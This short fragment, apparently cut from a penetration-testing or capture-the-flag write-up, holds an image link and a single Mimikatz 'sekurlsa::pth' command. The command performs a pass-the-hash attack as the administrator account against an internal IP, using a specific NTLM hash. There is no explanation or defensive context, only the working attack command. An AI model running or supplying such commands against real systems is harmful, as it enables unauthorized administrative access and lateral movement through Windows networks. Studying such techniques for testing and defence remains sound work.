 sekurlsa::pth /user:administrator /domain:192.168.10.5 /ntlm:7c64e7ebf46b9515c56b2dd522d21c1c